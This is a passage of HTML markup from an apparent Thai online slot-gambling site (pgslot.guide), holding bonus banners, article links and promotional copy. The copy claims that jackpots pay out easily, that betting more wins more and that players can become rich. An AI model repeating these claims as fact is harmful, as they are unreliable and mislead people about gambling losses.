                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท.jpg"
                                class="attachment-full size-full wp-image-111"
                                alt="pgslot โปรสมาชิกใหม่รับโบนัสสูงสุด 100% 3000 บาท"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรสมาชิกใหม่รับโบนัสสูงสุด-100-3000-บาท-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-7a9aa6c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="7a9aa6c"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-977172d"
                        data-id="977172d"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-2a0dde9 elementor-widget elementor-widget-image"
                            data-id="2a0dde9"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า.jpg"
                                class="attachment-full size-full wp-image-114"
                                alt="pgslot รับโบนัสทุกยอดฝาก-10% ทุกยอดฝาก เทิร์น 10 เท่า"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับโบนัสทุกยอดฝาก-10-ทุกยอดฝาก-เทิร์น-10-เท่า-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3514e91"
                        data-id="3514e91"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-9f8c550 elementor-widget elementor-widget-image"
                            data-id="9f8c550"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย.jpg"
                                class="attachment-full size-full wp-image-110"
                                alt="pgslot โปรคืนยอดเสีย 0.5% รับได้ทุกวัน ถอนได้เลย"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โปรคืนยอดเสีย-0.5-รับได้ทุกวัน-ถอนได้เลย-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-782d4ba"
                        data-id="782d4ba"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-d7722c6 elementor-widget elementor-widget-image"
                            data-id="d7722c6"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น.jpg"
                                class="attachment-full size-full wp-image-108"
                                alt="pgslot แนะนำเพื่อน-รับโบนัส-10% ถอนได้เลยไม่ต้องเทิร์น"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แนะนำเพื่อน-รับโบนัส-10-ถอนได้เลยไม่ต้องเทิร์น-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-6ae5958 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="6ae5958"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fdc6afd"
                        data-id="fdc6afd"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-5d35879 elementor-widget elementor-widget-image"
                            data-id="5d35879"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน.jpg"
                                class="attachment-full size-full wp-image-112"
                                alt="pgslot มังกรแจกโชคกับวงล้อนำโชค รับโบนัสสูงสุด 6666 ทุกวัน"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-มังกรแจกโชคกับวงล้อนำโชค-รับโบนัสสูงสุด-6666-ทุกวัน-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b5c50"
                        data-id="26b5c50"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-db932b9 elementor-widget elementor-widget-image"
                            data-id="db932b9"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน.jpg"
                                class="attachment-full size-full wp-image-106"
                                alt="pgslot แจกหนักจัดเต็มกับฟรีสปิน"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-แจกหนักจัดเต็มกับฟรีสปิน-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6090908"
                        data-id="6090908"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-ef32b3b elementor-widget elementor-widget-image"
                            data-id="ef32b3b"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10.jpg"
                                class="attachment-full size-full wp-image-107"
                                alt="pgslot เดิมพันไร้กังวลกับโปรคืนยอดเสีย 10%"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-เดิมพันไร้กังวลกับโปรคืนยอดเสีย-10-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-e2405aa elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="e2405aa"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5956e32"
                data-id="5956e32"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-559261c elementor-widget elementor-widget-heading"
                    data-id="559261c"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h1
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT เกมสล็อตออนไลน์ค่ายใหม่ 2021 สมัครฟรี
                        ฝากถอนออโต้
                      </h1>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-63c1594 elementor-widget elementor-widget-text-editor"
                    data-id="63c1594"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-widget-text-editor.elementor-drop-cap-view-stacked
                          .elementor-drop-cap {
                          background-color: #818a91;
                          color: #fff;
                        }
                        .elementor-widget-text-editor.elementor-drop-cap-view-framed
                          .elementor-drop-cap {
                          color: #818a91;
                          border: 3px solid;
                          background-color: transparent;
                        }
                        .elementor-widget-text-editor:not(
                            .elementor-drop-cap-view-default
                          )
                          .elementor-drop-cap {
                          margin-top: 8px;
                        }
                        .elementor-widget-text-editor:not(
                            .elementor-drop-cap-view-default
                          )
                          .elementor-drop-cap-letter {
                          width: 1em;
                          height: 1em;
                        }
                        .elementor-widget-text-editor .elementor-drop-cap {
                          float: left;
                          text-align: center;
                          line-height: 1;
                          font-size: 50px;
                        }
                        .elementor-widget-text-editor
                          .elementor-drop-cap-letter {
                          display: inline-block;
                        }
                      </style>
                      <p>
                        PG SLOT
                        เป็นเกมส์สล็อตออนไลน์ยอดนิยมที่ได้รับผลตอบรับอย่างดีจากผู้เล่นทั่วทั้งโลกในเวลานี้
                        ที่จะทำให้การเล่นสล็อตของคุณจะไม่น่าเบื่ออีกต่อไป
                        เพราะความพิเศษของ PG SLOT Game
                        นั้นมาในรูปแบบของเกมที่เล่นได้ง่าย ไม่มีความซับซ้อนใด ๆ
                        และแจ็คพอตของเกม PG SLOT แตกง่ายแตกบ่อยอีกด้วย
                        ยิ่งไปกว่านั้นที่เว็บ PGSLOT.guide
                        จะช่วยให้คุณสามารถเล่นสล็อตได้ทุกที่ที่ต้องการ
                        เนื่องจากว่าเว็บเรานั้นทันสมัยและมีการดูแลผู้เล่นทุกคนอย่างทั่วถึง
                        ไม่ว่าคุณจะอยู่ที่ไหนในโลก ก็สามารถ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                          target="_blank"
                          rel="noopener"
                          >ทดลองเล่น</a
                        >ได้ฟรี&nbsp;<a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          target="_blank"
                          >ฝากถอน</a
                        >ก็ทำง่าย ๆ ผ่านระบบออโต้ แถมยังรับ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                          >โบนัส</a
                        >ได้ทุกยอดการฝากอีกด้วย การสมัครสมาชิกก็ทำได้ง่าย ๆ
                        ในไม่กี่ขั้นตอน แค่กดที่ปุ่ม<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                          >สมัครสมาชิก</a
                        >ด้านบน คุณก็กลายมาเป็นเศรษฐีใหม่จาก<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                          target="_blank"
                          rel="noopener"
                          >เกม</a
                        >สล็อตแตกง่ายได้แล้ว
                      </p>
                      <p>
                        เว็บ PGSLOT.guide นอกจากจะรวมไกด์ดี ๆ แนวทางโดน ๆ
                        ไว้แล้ว ที่นี่ยังได้รวบรวมเกมสล็อตดัง ๆ
                        ที่นักเล่นสล็อตทั่วโลกต่างยกนิ้วว่าเป็นแหล่งทำเงินคุณภาพเยี่ยมเอาไว้ให้ได้เล่นกันมากถึง
                        50 เกมอีกด้วย
                        ซึ่งต้องบอกเลยว่าแต่ละเกมก็มีรูปแบบที่แตกต่างกัน
                        ไม่ว่าจะเป็นเรื่องของกราฟิก หรือดนตรีประกอบ
                        ที่จะทำให้ประสบการณ์การเล่นเกมสล็อตออนไลน์ของคุณไม่จำเจอีกต่อไป
                        เริ่มเดิมพันได้ตั้งแต่หลักหน่วย
                        แต่ก็ชนะรางวัลใหญ่ได้ไม่ต่างกัน
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f27ddbd"
                data-id="f27ddbd"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap"></div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-b19245d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="b19245d"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa47e70"
                data-id="aa47e70"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-2aaa8a7 elementor-widget elementor-widget-heading"
                    data-id="2aaa8a7"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <span
                        class="elementor-heading-title elementor-size-default"
                        >บทความ</span
                      >
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-dcce1ea elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts"
                    data-id="dcce1ea"
                    data-element_type="widget"
                    data-settings='{"classic_columns":"3","classic_columns_tablet":"2","classic_columns_mobile":"1","classic_row_gap":{"unit":"px","size":35,"sizes":[]},"classic_row_gap_tablet":{"unit":"px","size":"","sizes":[]},"classic_row_gap_mobile":{"unit":"px","size":"","sizes":[]}}'
                    data-widget_type="posts.classic"
                  >
                    <div class="elementor-widget-container">
                      <link
                        rel="stylesheet"
                        href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css"
                      />
                      <div
                        class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"
                      >
                        <article
                          class="elementor-post elementor-grid-item post-2808 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg"
                                class="attachment-full size-full wp-image-2809"
                                alt="เกมสล็อตสายฟรีไม่ควรพลาด"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตสายฟรีไม่ควรพลาด-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94/"
                              >
                                เกมสล็อตสายฟรีไม่สมควรพลาด จะต้องประพฤติตามนี้
                              </a>
                            </h3>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2804 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg"
                                class="attachment-full size-full wp-image-2806"
                                alt="สล็อตวันเสาร์"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/สล็อตวันเสาร์2-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/"
                              >
                                เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันเสาร์
                              </a>
                            </h3>
                          </div>
                        </article>
                        <article
                          class="elementor-post elementor-grid-item post-2801 post type-post status-publish format-standard has-post-thumbnail hentry category-1"
                        >
                          <a
                            class="elementor-post__thumbnail__link"
                            href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                          >
                            <div class="elementor-post__thumbnail">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="1536"
                                height="614"
                                src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg"
                                class="attachment-full size-full wp-image-2802"
                                alt="เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                              >
                                เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันอังคาร
                              </a>
                            </h3>
                          </div>
                        </article>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-76e2cae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="76e2cae"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c77dcac"
                data-id="c77dcac"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-22acc2d elementor-widget elementor-widget-heading"
                    data-id="22acc2d"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PGSLOT แตกง่าย เล่นง่ายได้เงินจริง
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-c4578f7 elementor-widget elementor-widget-text-editor"
                    data-id="c4578f7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SLOT หรือ PG SOFT เป็นผู้ให้บริการเกมสล็อตออนไลน์บน<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                          >มือถือ</a
                        >ชื่อดัง ที่มีเกมให้เลือกเล่นมากมาย
                        ซึ่งเป็นเกมรูปแบบใหม่ที่จะช่วยสร้างเงินสร้างกำไรให้ผู้เล่นได้จริง
                        แถมการเข้าเล่นก็ง่าย ไม่ซับซ้อน
                        มีแนวทางการเล่นสอนตั้งแต่พื้นฐานสำหรับมือใหม่อีกด้วย
                        นอกจากนี้แต่ละเกมก็มีภาพประกอบที่สวยงามสบายตา
                        ทำให้ตื่นเต้นกับเกมได้ตลอดเวลา จนไม่รู้สึกเบื่อเลย
                        แถมยังช่วยให้คุณเป็นเศรษฐีใหม่ได้ด้วยเกม PGSLOT
                        เกมสล็อตออนไลน์ที่โบนัสแตกบ่อยที่สุด
                        ยิ่งลงเดิมพันมากก็ยิ่งรับรางวัลมากขึ้น และที่ PG Pocket
                        Games Slot ก็สมัครได้ง่าย ๆ ผ่านลิงค์ของเรา รับ<a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          target="_blank"
                          >โบนัสเครดิตฟรี</a
                        >ไปได้เลยทุกยอดการฝากเงิน และยังมี<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                          >โปรโมชั่น</a
                        >ดี ๆ ให้เลือกรับกันตลอดทั้งปีไม่ว่าจะสมาชิกเก่าหรือใหม่
                        มาพร้อมกับรูปแบบการฝากถอนด้วยระบบ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                          >ออโต้</a
                        >
                        ทำให้ไม่ต้องเสียเวลารอปรับยอดนาน PGSLOT.guide
                        เว็บไซต์เกมสล็อตออนไลน์ที่พร้อมให้บริการคุณตลอดเวลา 24
                        ชั่วโมง ไม่มีวันหยุด
                        พร้อมช่วยเหลือทุกข้อสงสัยอย่างรวดเร็ว
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-674ade0 elementor-widget elementor-widget-heading"
                    data-id="674ade0"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        สล็อต PG แตกง่าย ล่าสุด 2021 พร้อมสูตรทำเงินดี ๆ
                        ที่ไม่ควรพลาด
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-38e9006 elementor-widget elementor-widget-text-editor"
                    data-id="38e9006"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        สล็อต PG
                        เกมสล็อตออนไลน์บนโทรศัพท์มือถือที่เล่นง่ายได้เงินจริง
                        ไม่มีขั้นต่ำในการฝากถอน
                        ซึ่งแต่ละเกมจะมีสิ่งที่น่าดึงดูดมากมาย
                        ไม่ว่าจะเป็นเรื่องกราฟิกในเกม เสียงเพลงประกอบ
                        และเงื่อนไขกติกาสำหรับการเล่น
                        ทั้งยังมีวิธีการชนะที่หลากหลาย
                        แล้วก็มีเกมให้เลือกเยอะจุใจ
                        ลงพนันได้ตั้งแต่หลักหน่วยไปจนถึงหลักพัน
                        นอกจากนี้เว็บสล็อตของพวกเรายังรองรับโทรศัพท์มือถือและสมาร์ทโฟนทุกรุ่น
                        ทำให้การเล่นเกมส์สล็อตได้ลื่นไหลไม่มีสะดุด
                        และความพิเศษเฉพาะของ PG
                        สล็อตสำหรับสมาชิกใหม่ที่ฝากครั้งแรก 100
                        บาทจะได้รับเครดิตฟรีไปเพิ่มทันที
                        สำหรับสมาชิกเก่าก็รับโบนัสได้
                        อย่าพลาดโอกาสรวยไปกับเกมสล็อตแสนสนุกที่ PGSLOT.guide
                        ลุ้นเงินรางวัลใหญ่ได้เลยไม่ยาก พร้อมแจก<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                          target="_blank"
                          rel="noopener"
                          >สูตร</a
                        >ทำเงินให้ผู้เล่นเข้าถึงรอบแจ็คพอต-สล็อตแตกได้จริงอีกด้วย
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a42df56 elementor-widget elementor-widget-heading"
                    data-id="a42df56"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG slot เล่นสล็อตออนไลน์ตลอดเวลา
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-9918863 elementor-widget elementor-widget-text-editor"
                    data-id="9918863"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
